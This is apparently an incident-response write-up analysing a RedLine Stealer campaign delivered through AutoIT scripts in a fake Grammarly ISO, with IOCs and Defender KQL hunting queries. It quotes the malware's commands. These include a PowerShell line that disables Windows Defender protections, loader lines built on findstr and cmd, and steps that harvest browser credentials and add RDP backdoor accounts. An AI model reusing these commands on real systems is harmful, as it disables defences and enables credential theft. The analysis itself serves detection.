RedLine Stealer/AutoIT Malware Analysis
- 6 minsAfter a recent analysis of multiple files grabbed from a device, this appears to be a new strain of the AutoIT Malware campaign that includes RedLine Stealer.
This malware uses AutoIT as a wrapper to deliver malware and attempts to hide its tracks with obfuscation, anti-analysis, and fileless techniques.
The user was attempting to install Grammarly and downloaded an .iso file from a malicious website. The file was then mounted to the D:\ drive and the executable was run shortly after.
The malware was able to evade detection by dropping multiple obfuscated and encrypted temporary scripts that were then run by an AutoIT executable.

The RedLine Stealer part of the malware can attempt to grab browser data, files from desktop, Crypto wallets, FTP clients, user info, screenshots, and more. It also attempted to achieve persistence by adding local admin accounts and installing RDPWrapper and adding firewall rules to allow incoming traffic on port 3389.
I was unable to analyze what exactly was sent in the packets to the C2 server, but event logs show that it was likely saved browser data/passwords and device information.
Sources used in this write-up:
Details
User downloaded “grammarly79784.iso”
- h[xx]ps://tw0chinz[.]com/y4TyREUBrJ/?gaLm9GUXTK=[base64 line]
- which originated from URL h[xx]ps://nice-quiz[.]com
- This URL was a one-time link as it now returns “Error: Wrong GET request.” This was likely done as an effort to evade analysis/detection
- The base tw0chinz[.]com URL shows a Cloudflare DDOS protection waiting screen which never redirects.
“GRAMMARLY79784.EXE” was executed from D:\
- This was mounted to D:\ following the .iso download.
- Volume Info: \VOLUME{0000000000000000-a0e06908} Serial: A0E06908 Created: 1601-01-01 00:00:00 Directories: 0 File references: 1
- observed using ‘Rundll32’ technique
- clears the registry key on execution on value name: wextract_cleanup0
- Size: 297.84 MB
Executable Prefetch file shows that five files were created in folder C:\Users\User\AppData\Local\Temp\IXP000.TMP\

- Che.vsd
- Confronto.vsd
- Aspettero.vsd
- Scegliere.vsd
- Narcotico.vsd
Confusa.exe.pif is executed from folder \Local\Temp\IXP000.TMP
- File is signed by AutoIT Consulting Ltd
- Relations in Virustotal show that many Execution Parents share Backdoor/RedLine detection.
- This is the main source of all malicious activity that followed
- Uses jsc.exe as a child process, which is a JScript .NET compiler that produces executables from JavaScript
Confusa.exe.pif activities
- cmd.exe /c powershell -Command Add-MpPreference -ExclusionPath “$env:ProgramFiles”,”$env:Appdata”;Add-MpPreference -ExclusionProcess “C:\Windows\System32\wscript.exe”;Add-MpPreference -ExclusionExtension vbs; Set-MpPreference SubmitSamplesConsent NeverSend; Set-MpPreference -PUAProtection Disabled
- established connection with 136.244.105.79:80 (atmosphereexpansion[.]quest)
- Ran query for DiskDrive, Antivirus Product, AntiSpyWareProduct, FirewallProduct, Processor, VideoController, OperatingSystem, Process
- Attempts to take screenshot using BitBlt API
- Creates six .vbs files in C:\Users\User\AppData\Roaming\XaCFEtuQIX\
- CCleaner added as a scheduled task
- Created a batch file in \AppData\Roaming\XaCFEtuQIX\
- Accesses Chrome and Edge Login and Web Data
- \AppData\Local\Google\Chrome\User Data\Default\Login Data
- \AppData\Local\Google\Chrome\User Data\Default\Web Data
- \AppData\Local\Microsoft\Edge\User Data\Default\Login Data
- \AppData\Local\Microsoft\Edge\User Data\Default\Web Data
- Installs RDP Wrapper
- Creates a MySQLNotifierTask56 scheduled task
- Creates plink.exe
ezcvajcfbrmcw.vbs (Also ran as an identical batch file)

- Appears to add multiple local admin users to the device under group names “Administrators” and “Remote Desktop Users”
- Users are added to SpecialAccounts registry
- A firewall rule is created to allow incoming RDP connections on port 13389 and 3389
- Excludes certain paths and extensions from being scanned and samples being sent.
- C:\ProgramFiles
- $env:Appdata
- C:\Windows\System32\wscript.exe
- *.vbs
- PUA Protection Disabled
- Deletes Windows Defender scan history
iRPKSGnUNGgrgb.vbs
This appears to communicate with the C2 server, initially sending the unique bot ID.
- The first successful communications were to tw0chinz[.]com where the download originated, however further requests were sent to ifunteck[.]com
- C2 Server(s) URL: h[xx]ps://ifunteck[.]com and h[xx]ps://tw0chinz[.]com
- Sent decoded command: GzO=siuvqJCeOb&LBJn=aFvMHnOOkI&KISvury={246A96FD-DC5A-4B76-BC69-4CE9DA1E3B43}
- Similar structure:

- Sent decoded command: GzO=siuvqJCeOb&LBJn=aFvMHnOOkI&KISvury={246A96FD-DC5A-4B76-BC69-4CE9DA1E3B43}
- There were seven network packets sent to the C2 IP address. Logs show that it was likely saved browser data/passwords and device information.

- This script also downloads RDPWrap from a Github repo
- https://github.com.com/stascorp/rdpwrap
- https://github.com.com/stascorp/rdpwrap
oqelmujegltwrbm.vbs
- Appears to install RDPWrap and ensure persistence on the device
-
reg query “HKLM\SYSTEM\CurrentControlSet\Services\TermService\Parameters” /f “rdpwrap.dll”

GYCxEPARiqVWSkIs.vbs

- Appears to be the script that is used to exfiltrate data using RDPWrap.exe, and auto-updates the software.

- Features comment in Russian that translates to “Write a line”

- Three .vbs files have XML formatting which appear to be used for further scripts being launched



IOC’s
- 563dd781dd63543f7ee67747f044fbd77877cd46e34df7de1c96f287eeb39b14
- 7d0cb57ba7d2af6ff75a9c203d1338ce31199d07eeca391e9a82fedcbe068512
- d0808b62e5c840b879d4ae0aabf78878271ee724bfcf58001032c295ec69cd4d
- b8a717e36a89ebd6384e5f56b2691c34c1fedf08f9911b5e4c3f127f70edfb62
- dc42333f20b3a524dc7d7a1c3301188d36642fb077758c2ab4d824a0439ecd00
- c879379224bc8dc4a4f495f989711714a936892b11e7a1cf6e7b79654dc8f928
- f75cbd2fc596ba51eb485947f7a24a139b5545ec3ebe16e96b89fe38440bb974
- 049e86e6c3f73cdf6147075a2eab50c009874ea9b0b174a150add6fb73c1d9b4
- 3e26723394ade92f8163b5643960189cb07358b0f96529a477d37176d68aa0a0
- e970530af9bbf865f4c7de8d113e522f5f32afd5c84f378d15bf073810507599
- ac92d4c6397eb4451095949ac485ef4ec38501d7bb6f475419529ae67e297753
- 8cb90c182c28aec4d54cc122dcad3dfc70bad73fb7a3e28e2640f558407bf8f6
- 798af20db39280f90a1d35f2ac2c1d62124d1f5218a2a0fa29d87a13340bd3e4
- 52efaf93011bb26252948ae7baa2c180d21b9e8d1b9f9f67431aa782e4ba035b
- d113d314895748bf9d1a8926ea6fa4f734b604ebb69cd04a624179c35ff88eaa
- 90a410437c4523cb14f348c3dcdb8256b3dfa1e6ac524be2793fdcab64258b11
- 3cea6eaf23e94e38d790a9ccf43e490f8ad3da3eb920e3a967d18947905b60b7
- b5665cb53721f0039c34e05f88f259e64a224027cf6be34f3ac13082ab8a0663
- e868aba6d185c35ac1ca083c53cfc3a1259731eca319bb4a487b358d620e190a
- a8108a5add857c8d3d6e8b1f4a55a1243f6d728dd8904b29e0622ea8df3f60a6
- f75b7f5ac63dac86514ef42e1644b5450524fee4291c520364814bcc951814ba
- h[xx]ps://ifunteck[.]com
- h[xx]ps://tw0chinz[.]com
- h[xx]ps://nice-quiz[.]com
- findstr /V /R “^zsXALugVPsbikcLGmlTQMSJGkUUtRoHQkZmHLQyLLuVpnCdInRQPNWfBIsgQkprGKGWkWrUJtiyFXmiJDk$” Che.vsd
- C:\Windows\SysWOW64\PING.EXE ping localhost -n 5
- cmd /c cmd < Confronto.vsd & ping -n 5 localhost
- *.exe.pif files being created
- jsc.exe being a child process of *.exe.pif
- IWbemServices::ExecQuery - root\cimv2 : SELECT * FROM Win32_DiskDrive
- IWbemServices::ExecQuery - root\CIMV2 : SELECT * FROM Win32_VideoController
- New files in C:\USERS\User\APPDATA\LOCAL\TEMP\IXP000.TMP\
- cmd.exe /c powershell -Command Add-MpPreference -ExclusionPath “$env:ProgramFiles”,”$env:Appdata”;Add-MpPreference -ExclusionProcess “C:\Windows\System32\wscript.exe”;Add-MpPreference -ExclusionExtension vbs; Set-MpPreference -SubmitSamplesConsent NeverSend; Set-MpPreference -PUAProtection Disabled
- New .vbs and .bat files added in C:\Users\User\AppData\Roaming\RNG folder name\
- C:\Users\User\AppData\Roaming\plink.exe being created by jsc.exe
365 Defender KQL Queries
URL’s
DeviceNetworkEvents
| where RemoteUrl contains "tw0chinz" or RemoteUrl contains "nice-quiz"
or RemoteUrl contains "ifunteck" or RemoteUrl contains "Hyphnhostn"
or RemoteUrl contains "trk.record-certainly-numeral-draw"
or RemoteUrl contains "schemicalc" or RemoteUrl contains "bishoppeda"
Hashes
DeviceFileEvents
| where SHA256 has_any ("563dd781dd63543f7ee67747f044fbd77877cd46e34df7de1c96f287eeb39b14",
"7d0cb57ba7d2af6ff75a9c203d1338ce31199d07eeca391e9a82fedcbe068512",
"d0808b62e5c840b879d4ae0aabf78878271ee724bfcf58001032c295ec69cd4d",
"b8a717e36a89ebd6384e5f56b2691c34c1fedf08f9911b5e4c3f127f70edfb62",
"dc42333f20b3a524dc7d7a1c3301188d36642fb077758c2ab4d824a0439ecd00",
"c879379224bc8dc4a4f495f989711714a936892b11e7a1cf6e7b79654dc8f928",
"f75cbd2fc596ba51eb485947f7a24a139b5545ec3ebe16e96b89fe38440bb974",
"049e86e6c3f73cdf6147075a2eab50c009874ea9b0b174a150add6fb73c1d9b4",
"3e26723394ade92f8163b5643960189cb07358b0f96529a477d37176d68aa0a0",
"e970530af9bbf865f4c7de8d113e522f5f32afd5c84f378d15bf073810507599",
"ac92d4c6397eb4451095949ac485ef4ec38501d7bb6f475419529ae67e297753",
"8cb90c182c28aec4d54cc122dcad3dfc70bad73fb7a3e28e2640f558407bf8f6",
"798af20db39280f90a1d35f2ac2c1d62124d1f5218a2a0fa29d87a13340bd3e4",
"52efaf93011bb26252948ae7baa2c180d21b9e8d1b9f9f67431aa782e4ba035b",
"d113d314895748bf9d1a8926ea6fa4f734b604ebb69cd04a624179c35ff88eaa",
"90a410437c4523cb14f348c3dcdb8256b3dfa1e6ac524be2793fdcab64258b11",
"3cea6eaf23e94e38d790a9ccf43e490f8ad3da3eb920e3a967d18947905b60b7",
"b5665cb53721f0039c34e05f88f259e64a224027cf6be34f3ac13082ab8a0663",
"e868aba6d185c35ac1ca083c53cfc3a1259731eca319bb4a487b358d620e190a",
"a8108a5add857c8d3d6e8b1f4a55a1243f6d728dd8904b29e0622ea8df3f60a6",
"f75b7f5ac63dac86514ef42e1644b5450524fee4291c520364814bcc951814ba")
.pif File IOC
DeviceFileEvents
| where FileName endswith ".exe.pif"
Common temp folder used
DeviceFileEvents
| where FileName endswith ".vsd"
| where FolderPath contains "\\AppData\\Local\\Temp\\IXP000.TMP\\"
Initial exploit IOC
DeviceProcessEvents
| where ProcessCommandLine contains "findstr /V /R"
Common folder used for scripts
DeviceFileEvents
| where FileName endswith ".vbs" or FileName endswith ".bat"
| where FolderPath contains "\\AppData\\Roaming\\"
jsc.exe being used to compile and execute PE files
DeviceProcessEvents
| where InitiatingProcessParentFileName endswith ".pif"
| where InitiatingProcessFileName == "jsc.exe"
Initial download of RedLine malware
DeviceFileEvents
| where FileName endswith ".iso"
| where FolderPath contains "Recycle.Bin"
Localhost ping before further action is done
DeviceProcessEvents
| where ProcessCommandLine contains "ping -n 5"